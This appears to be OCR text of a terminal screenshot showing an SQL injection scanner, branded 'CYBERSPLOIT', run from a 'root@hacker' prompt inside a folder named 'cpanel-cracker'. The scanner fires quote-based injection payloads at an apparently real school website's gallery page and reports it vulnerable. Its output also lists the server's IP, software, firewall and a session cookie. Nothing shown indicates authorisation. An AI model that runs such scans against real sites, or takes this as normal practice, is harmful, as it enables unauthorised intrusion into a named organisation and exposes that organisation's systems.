 Applications Places Terminal Mon 14:00 1
root@hacker: ~/Downloads/Gbolly-cpanel-cracker/sql-hunter
File Edit View Search Terminal Tabs Help
root@hacker: ~/Downloads/Gbolly-cpanel-cracker/sql-hunter × root@hacker: ~/Downloads/Gbolly-cpanel-cracker/sql-hunter × root@hacker: ~/Downloads/Gbolly-cpanel-cracker/sql-hunter ×
root@hacker:~/PyObfuscate/pyobf#
[CYBERSPLOIT 🗼] [13:52:53] [INFO] ✔Vulnerable to SQL injection! https://bethaneyschoolsulantu.com/gallery.php?id=22'
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]SQL injection vulnerability found in: https://bethaneyschoolsulantu.com/gallery.php?id=22'
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Server IP Address: 68.171.217.25
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Server Software: Apache
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Server OS: PHP/7.2.34
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Server Firewall: PT Application Firewall Firewall
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Windows NT 5.0) AppleWebKit/16455.0 (KHTML, like Gecko) Chrome/2.049569.18064 Safari/16455'}
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]cookies: {'PHPSESSID': '3c7f27bb4ae739b78c825ff5b9925817'}
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [☢]Payload used: '
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [sql-injection] [scanning targeted website] ===>https://bethaneyschoolsulantu.com/gallery.php?id=22')
[CYBERSPLOIT 🗼] [13:52:53] [INFO] ✔Vulnerable to SQL injection! https://bethaneyschoolsulantu.com/gallery.php?id=22')
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]SQL injection vulnerability found in: https://bethaneyschoolsulantu.com/gallery.php?id=22')
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Server IP Address: 68.171.217.25
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Server Software: Apache
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Server OS: PHP/7.2.34
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Server Firewall: PT Application Firewall Firewall
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Windows NT 5.0) AppleWebKit/16455.0 (KHTML, like Gecko) Chrome/2.049569.18064 Safari/16455'}
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]cookies: {'PHPSESSID': '3c7f27bb4ae739b78c825ff5b9925817'}
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [☢]Payload used: ')
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [sql-injection] [scanning targeted website] ===>https://bethaneyschoolsulantu.com/gallery.php?id=22';
[CYBERSPLOIT 🗼] [13:52:53] [INFO] ✔Vulnerable to SQL injection! https://bethaneyschoolsulantu.com/gallery.php?id=22';
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]SQL injection vulnerability found in: https://bethaneyschoolsulantu.com/gallery.php?id=22';
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Server IP Address: 68.171.217.25
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Server Software: Apache
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Server OS: PHP/7.2.34
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Server Firewall: PT Application Firewall Firewall
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Windows NT 5.0) AppleWebKit/16455.0 (KHTML, like Gecko) Chrome/2.049569.18064 Safari/16455'}
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]cookies: {'PHPSESSID': '3c7f27bb4ae739b78c825ff5b9925817'}
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [☢]Payload used: ';
[CYBERSPLOIT 🗼] [13:52:53] [INFO] ✖Error message: Error at 2025-06-02 23:23:49:
root@hacker:~/Downloads/Gbolly-cpanel-cracker/sql-hunter#